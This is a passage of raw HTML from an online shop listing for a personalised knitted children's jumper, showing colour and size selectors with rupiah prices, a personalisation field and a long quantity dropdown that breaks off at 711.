            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5402702107"
    
    
    
    
>
    Sky Blue (Rp 400,057 - Rp 494,253)
</option><option
    value="5547581393"
    
    
    
    
>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"
    
    
    
    
>
    Apple Green (Rp 285,057 - Rp 594,253)
</option><option
    value="5379165717"
    
    
    
    
>
    Greyish Blue (Rp 427,586 - Rp 736,782)
</option><option
    value="5399428470"
    
    
    
    
>
    Lilac (Rp 727,586 - Rp 836,782)
</option><option
    value="5399428472"
    
    
    
    
>
    Light Green (Rp 527,586 - Rp 636,782)
</option><option
    value="5379165725"
    
    
    
    
>
    White (Rp 427,586 - Rp 636,782)
</option><option
    value="5379165733"
    
    
    
    
>
    Burgundy (Rp 427,586 - Rp 836,782)
</option><option
    value="5399428498"
    
    
    
    
>
    Light Pink (Rp 427,586 - Rp 836,782)
</option><option
    value="5379165747"
    
    
    
    
>
    Rose Pink (Rp 527,586 - Rp 836,782)
</option><option
    value="5379165753"
    
    
    
    
>
    Beige (Rp 327,586 - Rp 636,782)
</option><option
    value="5399428530"
    
    
    
    
>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"
    
    
    
    
>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"
    
    
    
    
>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"
    
    
    
    
>
    Navy Blue (Rp 358,621 - Rp 436,782)
</option><option
    value="5399428574"
    
    
    
    
>
    Burnt Orange (Rp 227,586 - Rp 336,782)
</option><option
    value="5399428582"
    
    
    
    
>
    Snow White Sparkle (Rp 627,586 - Rp 736,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size ∣ Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5379165675"
    
    
    
    
>
    1-3M∣Name Only (Rp 358,621 - Rp 485,057)
</option><option
    value="5379165679"
    
    
    
    
>
    1-3M∣Name+1Element (Rp 479,310 - Rp 536,782)
</option><option
    value="5399428414"
    
    
    
    
>
    3-6M∣Name Only (Rp 527,586 - Rp 685,057)
</option><option
    value="5399428416"
    
    
    
    
>
    3-6M∣Name+1Element (Rp 679,310 - Rp 736,782)
</option><option
    value="5379165681"
    
    
    
    
>
    3-6M∣Name+2Element (Rp 536,782 - Rp 694,253)
</option><option
    value="5399428422"
    
    
    
    
>
    6-9M∣Name Only (Rp 427,586 - Rp 585,057)
</option><option
    value="5399428426"
    
    
    
    
>
    6-9M∣Name+1Element (Rp 479,310 - Rp 536,782)
</option><option
    value="5379165683"
    
    
    
    
>
    6-9M∣Name+2Element (Rp 536,782 - Rp 694,253)
</option><option
    value="5399428430"
    
    
    
    
>
    9-12M∣Name Only (Rp 527,586 - Rp 685,057)
</option><option
    value="5379165687"
    
    
    
    
>
    9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"
    
    
    
    
>
    9-12M∣Name+2Element (Rp 579,310 - Rp 694,253)
</option><option
    value="5399428440"
    
    
    
    
>
    12-18M∣Name Only (Rp 527,586 - Rp 785,057)
</option><option
    value="5379165697"
    
    
    
    
>
    12-18M∣Name+1Element (Rp 779,310 - Rp 836,782)
</option><option
    value="5379165701"
    
    
    
    
>
    12-18M∣Name+2Element (Rp 836,782 - Rp 694,253)
</option><option
    value="5379165703"
    
    
    
    
>
    18-24M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"
    
    
    
    
>
    18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"
    
    
    
    
>
    18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"
    
    
    
    
>
    2-3T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"
    
    
    
    
>
    2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"
    
    
    
    
>
    3-4T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"
    
    
    
    
>
    3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"
    
    
    
    
>
    4-5T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"
    
    
    
    
>
    4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":8923156835,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832" 
                    class="wt-label wt-label--small"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="You’ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >

                <option value="1" selected>1</option>

                <option value="2" >2</option>

                <option value="3" >3</option>

                <option value="4" >4</option>

                <option value="5" >5</option>

                <option value="6" >6</option>

                <option value="7" >7</option>

                <option value="8" >8</option>

                <option value="9" >9</option>

                <option value="10" >10</option>

                <option value="11" >11</option>

                <option value="12" >12</option>

                <option value="13" >13</option>

                <option value="14" >14</option>

                <option value="15" >15</option>

                <option value="16" >16</option>

                <option value="17" >17</option>

                <option value="18" >18</option>

                <option value="19" >19</option>

                <option value="20" >20</option>

                <option value="21" >21</option>

                <option value="22" >22</option>

                <option value="23" >23</option>

                <option value="24" >24</option>

                <option value="25" >25</option>

                <option value="26" >26</option>

                <option value="27" >27</option>

                <option value="28" >28</option>

                <option value="29" >29</option>

                <option value="30" >30</option>

                <option value="31" >31</option>

                <option value="32" >32</option>

                <option value="33" >33</option>

                <option value="34" >34</option>

                <option value="35" >35</option>

                <option value="36" >36</option>

                <option value="37" >37</option>

                <option value="38" >38</option>

                <option value="39" >39</option>

                <option value="40" >40</option>

                <option value="41" >41</option>

                <option value="42" >42</option>

                <option value="43" >43</option>

                <option value="44" >44</option>

                <option value="45" >45</option>

                <option value="46" >46</option>

                <option value="47" >47</option>

                <option value="48" >48</option>

                <option value="49" >49</option>

                <option value="50" >50</option>

                <option value="51" >51</option>

                <option value="52" >52</option>

                <option value="53" >53</option>

                <option value="54" >54</option>

                <option value="55" >55</option>

                <option value="56" >56</option>

                <option value="57" >57</option>

                <option value="58" >58</option>

                <option value="59" >59</option>

                <option value="60" >60</option>

                <option value="61" >61</option>

                <option value="62" >62</option>

                <option value="63" >63</option>

                <option value="64" >64</option>

                <option value="65" >65</option>

                <option value="66" >66</option>

                <option value="67" >67</option>

                <option value="68" >68</option>

                <option value="69" >69</option>

                <option value="70" >70</option>

                <option value="71" >71</option>

                <option value="72" >72</option>

                <option value="73" >73</option>

                <option value="74" >74</option>

                <option value="75" >75</option>

                <option value="76" >76</option>

                <option value="77" >77</option>

                <option value="78" >78</option>

                <option value="79" >79</option>

                <option value="80" >80</option>

                <option value="81" >81</option>

                <option value="82" >82</option>

                <option value="83" >83</option>

                <option value="84" >84</option>

                <option value="85" >85</option>

                <option value="86" >86</option>

                <option value="87" >87</option>

                <option value="88" >88</option>

                <option value="89" >89</option>

                <option value="90" >90</option>

                <option value="91" >91</option>

                <option value="92" >92</option>

                <option value="93" >93</option>

                <option value="94" >94</option>

                <option value="95" >95</option>

                <option value="96" >96</option>

                <option value="97" >97</option>

                <option value="98" >98</option>

                <option value="99" >99</option>

                <option value="100" >100</option>

                <option value="101" >101</option>

                <option value="102" >102</option>

                <option value="103" >103</option>

                <option value="104" >104</option>

                <option value="105" >105</option>

                <option value="106" >106</option>

                <option value="107" >107</option>

                <option value="108" >108</option>

                <option value="109" >109</option>

                <option value="110" >110</option>

                <option value="111" >111</option>

                <option value="112" >112</option>

                <option value="113" >113</option>

                <option value="114" >114</option>

                <option value="115" >115</option>

                <option value="116" >116</option>

                <option value="117" >117</option>

                <option value="118" >118</option>

                <option value="119" >119</option>

                <option value="120" >120</option>

                <option value="121" >121</option>

                <option value="122" >122</option>

                <option value="123" >123</option>

                <option value="124" >124</option>

                <option value="125" >125</option>

                <option value="126" >126</option>

                <option value="127" >127</option>

                <option value="128" >128</option>

                <option value="129" >129</option>

                <option value="130" >130</option>

                <option value="131" >131</option>

                <option value="132" >132</option>

                <option value="133" >133</option>

                <option value="134" >134</option>

                <option value="135" >135</option>

                <option value="136" >136</option>

                <option value="137" >137</option>

                <option value="138" >138</option>

                <option value="139" >139</option>

                <option value="140" >140</option>

                <option value="141" >141</option>

                <option value="142" >142</option>

                <option value="143" >143</option>

                <option value="144" >144</option>

                <option value="145" >145</option>

                <option value="146" >146</option>

                <option value="147" >147</option>

                <option value="148" >148</option>

                <option value="149" >149</option>

                <option value="150" >150</option>

                <option value="151" >151</option>

                <option value="152" >152</option>

                <option value="153" >153</option>

                <option value="154" >154</option>

                <option value="155" >155</option>

                <option value="156" >156</option>

                <option value="157" >157</option>

                <option value="158" >158</option>

                <option value="159" >159</option>

                <option value="160" >160</option>

                <option value="161" >161</option>

                <option value="162" >162</option>

                <option value="163" >163</option>

                <option value="164" >164</option>

                <option value="165" >165</option>

                <option value="166" >166</option>

                <option value="167" >167</option>

                <option value="168" >168</option>

                <option value="169" >169</option>

                <option value="170" >170</option>

                <option value="171" >171</option>

                <option value="172" >172</option>

                <option value="173" >173</option>

                <option value="174" >174</option>

                <option value="175" >175</option>

                <option value="176" >176</option>

                <option value="177" >177</option>

                <option value="178" >178</option>

                <option value="179" >179</option>

                <option value="180" >180</option>

                <option value="181" >181</option>

                <option value="182" >182</option>

                <option value="183" >183</option>

                <option value="184" >184</option>

                <option value="185" >185</option>

                <option value="186" >186</option>

                <option value="187" >187</option>

                <option value="188" >188</option>

                <option value="189" >189</option>

                <option value="190" >190</option>

                <option value="191" >191</option>

                <option value="192" >192</option>

                <option value="193" >193</option>

                <option value="194" >194</option>

                <option value="195" >195</option>

                <option value="196" >196</option>

                <option value="197" >197</option>

                <option value="198" >198</option>

                <option value="199" >199</option>

                <option value="200" >200</option>

                <option value="201" >201</option>

                <option value="202" >202</option>

                <option value="203" >203</option>

                <option value="204" >204</option>

                <option value="205" >205</option>

                <option value="206" >206</option>

                <option value="207" >207</option>

                <option value="208" >208</option>

                <option value="209" >209</option>

                <option value="210" >210</option>

                <option value="211" >211</option>

                <option value="212" >212</option>

                <option value="213" >213</option>

                <option value="214" >214</option>

                <option value="215" >215</option>

                <option value="216" >216</option>

                <option value="217" >217</option>

                <option value="218" >218</option>

                <option value="219" >219</option>

                <option value="220" >220</option>

                <option value="221" >221</option>

                <option value="222" >222</option>

                <option value="223" >223</option>

                <option value="224" >224</option>

                <option value="225" >225</option>

                <option value="226" >226</option>

                <option value="227" >227</option>

                <option value="228" >228</option>

                <option value="229" >229</option>

                <option value="230" >230</option>

                <option value="231" >231</option>

                <option value="232" >232</option>

                <option value="233" >233</option>

                <option value="234" >234</option>

                <option value="235" >235</option>

                <option value="236" >236</option>

                <option value="237" >237</option>

                <option value="238" >238</option>

                <option value="239" >239</option>

                <option value="240" >240</option>

                <option value="241" >241</option>

                <option value="242" >242</option>

                <option value="243" >243</option>

                <option value="244" >244</option>

                <option value="245" >245</option>

                <option value="246" >246</option>

                <option value="247" >247</option>

                <option value="248" >248</option>

                <option value="249" >249</option>

                <option value="250" >250</option>

                <option value="251" >251</option>

                <option value="252" >252</option>

                <option value="253" >253</option>

                <option value="254" >254</option>

                <option value="255" >255</option>

                <option value="256" >256</option>

                <option value="257" >257</option>

                <option value="258" >258</option>

                <option value="259" >259</option>

                <option value="260" >260</option>

                <option value="261" >261</option>

                <option value="262" >262</option>

                <option value="263" >263</option>

                <option value="264" >264</option>

                <option value="265" >265</option>

                <option value="266" >266</option>

                <option value="267" >267</option>

                <option value="268" >268</option>

                <option value="269" >269</option>

                <option value="270" >270</option>

                <option value="271" >271</option>

                <option value="272" >272</option>

                <option value="273" >273</option>

                <option value="274" >274</option>

                <option value="275" >275</option>

                <option value="276" >276</option>

                <option value="277" >277</option>

                <option value="278" >278</option>

                <option value="279" >279</option>

                <option value="280" >280</option>

                <option value="281" >281</option>

                <option value="282" >282</option>

                <option value="283" >283</option>

                <option value="284" >284</option>

                <option value="285" >285</option>

                <option value="286" >286</option>

                <option value="287" >287</option>

                <option value="288" >288</option>

                <option value="289" >289</option>

                <option value="290" >290</option>

                <option value="291" >291</option>

                <option value="292" >292</option>

                <option value="293" >293</option>

                <option value="294" >294</option>

                <option value="295" >295</option>

                <option value="296" >296</option>

                <option value="297" >297</option>

                <option value="298" >298</option>

                <option value="299" >299</option>

                <option value="300" >300</option>

                <option value="301" >301</option>

                <option value="302" >302</option>

                <option value="303" >303</option>

                <option value="304" >304</option>

                <option value="305" >305</option>

                <option value="306" >306</option>

                <option value="307" >307</option>

                <option value="308" >308</option>

                <option value="309" >309</option>

                <option value="310" >310</option>

                <option value="311" >311</option>

                <option value="312" >312</option>

                <option value="313" >313</option>

                <option value="314" >314</option>

                <option value="315" >315</option>

                <option value="316" >316</option>

                <option value="317" >317</option>

                <option value="318" >318</option>

                <option value="319" >319</option>

                <option value="320" >320</option>

                <option value="321" >321</option>

                <option value="322" >322</option>

                <option value="323" >323</option>

                <option value="324" >324</option>

                <option value="325" >325</option>

                <option value="326" >326</option>

                <option value="327" >327</option>

                <option value="328" >328</option>

                <option value="329" >329</option>

                <option value="330" >330</option>

                <option value="331" >331</option>

                <option value="332" >332</option>

                <option value="333" >333</option>

                <option value="334" >334</option>

                <option value="335" >335</option>

                <option value="336" >336</option>

                <option value="337" >337</option>

                <option value="338" >338</option>

                <option value="339" >339</option>

                <option value="340" >340</option>

                <option value="341" >341</option>

                <option value="342" >342</option>

                <option value="343" >343</option>

                <option value="344" >344</option>

                <option value="345" >345</option>

                <option value="346" >346</option>

                <option value="347" >347</option>

                <option value="348" >348</option>

                <option value="349" >349</option>

                <option value="350" >350</option>

                <option value="351" >351</option>

                <option value="352" >352</option>

                <option value="353" >353</option>

                <option value="354" >354</option>

                <option value="355" >355</option>

                <option value="356" >356</option>

                <option value="357" >357</option>

                <option value="358" >358</option>

                <option value="359" >359</option>

                <option value="360" >360</option>

                <option value="361" >361</option>

                <option value="362" >362</option>

                <option value="363" >363</option>

                <option value="364" >364</option>

                <option value="365" >365</option>

                <option value="366" >366</option>

                <option value="367" >367</option>

                <option value="368" >368</option>

                <option value="369" >369</option>

                <option value="370" >370</option>

                <option value="371" >371</option>

                <option value="372" >372</option>

                <option value="373" >373</option>

                <option value="374" >374</option>

                <option value="375" >375</option>

                <option value="376" >376</option>

                <option value="377" >377</option>

                <option value="378" >378</option>

                <option value="379" >379</option>

                <option value="380" >380</option>

                <option value="381" >381</option>

                <option value="382" >382</option>

                <option value="383" >383</option>

                <option value="384" >384</option>

                <option value="385" >385</option>

                <option value="386" >386</option>

                <option value="387" >387</option>

                <option value="388" >388</option>

                <option value="389" >389</option>

                <option value="390" >390</option>

                <option value="391" >391</option>

                <option value="392" >392</option>

                <option value="393" >393</option>

                <option value="394" >394</option>

                <option value="395" >395</option>

                <option value="396" >396</option>

                <option value="397" >397</option>

                <option value="398" >398</option>

                <option value="399" >399</option>

                <option value="400" >400</option>

                <option value="401" >401</option>

                <option value="402" >402</option>

                <option value="403" >403</option>

                <option value="404" >404</option>

                <option value="405" >405</option>

                <option value="406" >406</option>

                <option value="407" >407</option>

                <option value="408" >408</option>

                <option value="409" >409</option>

                <option value="410" >410</option>

                <option value="411" >411</option>

                <option value="412" >412</option>

                <option value="413" >413</option>

                <option value="414" >414</option>

                <option value="415" >415</option>

                <option value="416" >416</option>

                <option value="417" >417</option>

                <option value="418" >418</option>

                <option value="419" >419</option>

                <option value="420" >420</option>

                <option value="421" >421</option>

                <option value="422" >422</option>

                <option value="423" >423</option>

                <option value="424" >424</option>

                <option value="425" >425</option>

                <option value="426" >426</option>

                <option value="427" >427</option>

                <option value="428" >428</option>

                <option value="429" >429</option>

                <option value="430" >430</option>

                <option value="431" >431</option>

                <option value="432" >432</option>

                <option value="433" >433</option>

                <option value="434" >434</option>

                <option value="435" >435</option>

                <option value="436" >436</option>

                <option value="437" >437</option>

                <option value="438" >438</option>

                <option value="439" >439</option>

                <option value="440" >440</option>

                <option value="441" >441</option>

                <option value="442" >442</option>

                <option value="443" >443</option>

                <option value="444" >444</option>

                <option value="445" >445</option>

                <option value="446" >446</option>

                <option value="447" >447</option>

                <option value="448" >448</option>

                <option value="449" >449</option>

                <option value="450" >450</option>

                <option value="451" >451</option>

                <option value="452" >452</option>

                <option value="453" >453</option>

                <option value="454" >454</option>

                <option value="455" >455</option>

                <option value="456" >456</option>

                <option value="457" >457</option>

                <option value="458" >458</option>

                <option value="459" >459</option>

                <option value="460" >460</option>

                <option value="461" >461</option>

                <option value="462" >462</option>

                <option value="463" >463</option>

                <option value="464" >464</option>

                <option value="465" >465</option>

                <option value="466" >466</option>

                <option value="467" >467</option>

                <option value="468" >468</option>

                <option value="469" >469</option>

                <option value="470" >470</option>

                <option value="471" >471</option>

                <option value="472" >472</option>

                <option value="473" >473</option>

                <option value="474" >474</option>

                <option value="475" >475</option>

                <option value="476" >476</option>

                <option value="477" >477</option>

                <option value="478" >478</option>

                <option value="479" >479</option>

                <option value="480" >480</option>

                <option value="481" >481</option>

                <option value="482" >482</option>

                <option value="483" >483</option>

                <option value="484" >484</option>

                <option value="485" >485</option>

                <option value="486" >486</option>

                <option value="487" >487</option>

                <option value="488" >488</option>

                <option value="489" >489</option>

                <option value="490" >490</option>

                <option value="491" >491</option>

                <option value="492" >492</option>

                <option value="493" >493</option>

                <option value="494" >494</option>

                <option value="495" >495</option>

                <option value="496" >496</option>

                <option value="497" >497</option>

                <option value="498" >498</option>

                <option value="499" >499</option>

                <option value="500" >500</option>

                <option value="501" >501</option>

                <option value="502" >502</option>

                <option value="503" >503</option>

                <option value="504" >504</option>

                <option value="505" >505</option>

                <option value="506" >506</option>

                <option value="507" >507</option>

                <option value="508" >508</option>

                <option value="509" >509</option>

                <option value="510" >510</option>

                <option value="511" >511</option>

                <option value="512" >512</option>

                <option value="513" >513</option>

                <option value="514" >514</option>

                <option value="515" >515</option>

                <option value="516" >516</option>

                <option value="517" >517</option>

                <option value="518" >518</option>

                <option value="519" >519</option>

                <option value="520" >520</option>

                <option value="521" >521</option>

                <option value="522" >522</option>

                <option value="523" >523</option>

                <option value="524" >524</option>

                <option value="525" >525</option>

                <option value="526" >526</option>

                <option value="527" >527</option>

                <option value="528" >528</option>

                <option value="529" >529</option>

                <option value="530" >530</option>

                <option value="531" >531</option>

                <option value="532" >532</option>

                <option value="533" >533</option>

                <option value="534" >534</option>

                <option value="535" >535</option>

                <option value="536" >536</option>

                <option value="537" >537</option>

                <option value="538" >538</option>

                <option value="539" >539</option>

                <option value="540" >540</option>

                <option value="541" >541</option>

                <option value="542" >542</option>

                <option value="543" >543</option>

                <option value="544" >544</option>

                <option value="545" >545</option>

                <option value="546" >546</option>

                <option value="547" >547</option>

                <option value="548" >548</option>

                <option value="549" >549</option>

                <option value="550" >550</option>

                <option value="551" >551</option>

                <option value="552" >552</option>

                <option value="553" >553</option>

                <option value="554" >554</option>

                <option value="555" >555</option>

                <option value="556" >556</option>

                <option value="557" >557</option>

                <option value="558" >558</option>

                <option value="559" >559</option>

                <option value="560" >560</option>

                <option value="561" >561</option>

                <option value="562" >562</option>

                <option value="563" >563</option>

                <option value="564" >564</option>

                <option value="565" >565</option>

                <option value="566" >566</option>

                <option value="567" >567</option>

                <option value="568" >568</option>

                <option value="569" >569</option>

                <option value="570" >570</option>

                <option value="571" >571</option>

                <option value="572" >572</option>

                <option value="573" >573</option>

                <option value="574" >574</option>

                <option value="575" >575</option>

                <option value="576" >576</option>

                <option value="577" >577</option>

                <option value="578" >578</option>

                <option value="579" >579</option>

                <option value="580" >580</option>

                <option value="581" >581</option>

                <option value="582" >582</option>

                <option value="583" >583</option>

                <option value="584" >584</option>

                <option value="585" >585</option>

                <option value="586" >586</option>

                <option value="587" >587</option>

                <option value="588" >588</option>

                <option value="589" >589</option>

                <option value="590" >590</option>

                <option value="591" >591</option>

                <option value="592" >592</option>

                <option value="593" >593</option>

                <option value="594" >594</option>

                <option value="595" >595</option>

                <option value="596" >596</option>

                <option value="597" >597</option>

                <option value="598" >598</option>

                <option value="599" >599</option>

                <option value="600" >600</option>

                <option value="601" >601</option>

                <option value="602" >602</option>

                <option value="603" >603</option>

                <option value="604" >604</option>

                <option value="605" >605</option>

                <option value="606" >606</option>

                <option value="607" >607</option>

                <option value="608" >608</option>

                <option value="609" >609</option>

                <option value="610" >610</option>

                <option value="611" >611</option>

                <option value="612" >612</option>

                <option value="613" >613</option>

                <option value="614" >614</option>

                <option value="615" >615</option>

                <option value="616" >616</option>

                <option value="617" >617</option>

                <option value="618" >618</option>

                <option value="619" >619</option>

                <option value="620" >620</option>

                <option value="621" >621</option>

                <option value="622" >622</option>

                <option value="623" >623</option>

                <option value="624" >624</option>

                <option value="625" >625</option>

                <option value="626" >626</option>

                <option value="627" >627</option>

                <option value="628" >628</option>

                <option value="629" >629</option>

                <option value="630" >630</option>

                <option value="631" >631</option>

                <option value="632" >632</option>

                <option value="633" >633</option>

                <option value="634" >634</option>

                <option value="635" >635</option>

                <option value="636" >636</option>

                <option value="637" >637</option>

                <option value="638" >638</option>

                <option value="639" >639</option>

                <option value="640" >640</option>

                <option value="641" >641</option>

                <option value="642" >642</option>

                <option value="643" >643</option>

                <option value="644" >644</option>

                <option value="645" >645</option>

                <option value="646" >646</option>

                <option value="647" >647</option>

                <option value="648" >648</option>

                <option value="649" >649</option>

                <option value="650" >650</option>

                <option value="651" >651</option>

                <option value="652" >652</option>

                <option value="653" >653</option>

                <option value="654" >654</option>

                <option value="655" >655</option>

                <option value="656" >656</option>

                <option value="657" >657</option>

                <option value="658" >658</option>

                <option value="659" >659</option>

                <option value="660" >660</option>

                <option value="661" >661</option>

                <option value="662" >662</option>

                <option value="663" >663</option>

                <option value="664" >664</option>

                <option value="665" >665</option>

                <option value="666" >666</option>

                <option value="667" >667</option>

                <option value="668" >668</option>

                <option value="669" >669</option>

                <option value="670" >670</option>

                <option value="671" >671</option>

                <option value="672" >672</option>

                <option value="673" >673</option>

                <option value="674" >674</option>

                <option value="675" >675</option>

                <option value="676" >676</option>

                <option value="677" >677</option>

                <option value="678" >678</option>

                <option value="679" >679</option>

                <option value="680" >680</option>

                <option value="681" >681</option>

                <option value="682" >682</option>

                <option value="683" >683</option>

                <option value="684" >684</option>

                <option value="685" >685</option>

                <option value="686" >686</option>

                <option value="687" >687</option>

                <option value="688" >688</option>

                <option value="689" >689</option>

                <option value="690" >690</option>

                <option value="691" >691</option>

                <option value="692" >692</option>

                <option value="693" >693</option>

                <option value="694" >694</option>

                <option value="695" >695</option>

                <option value="696" >696</option>

                <option value="697" >697</option>

                <option value="698" >698</option>

                <option value="699" >699</option>

                <option value="700" >700</option>

                <option value="701" >701</option>

                <option value="702" >702</option>

                <option value="703" >703</option>

                <option value="704" >704</option>

                <option value="705" >705</option>

                <option value="706" >706</option>

                <option value="707" >707</option>

                <option value="708" >708</option>

                <option value="709" >709</option>

                <option value="710" >710</option>

                <option value="711" >711</option>

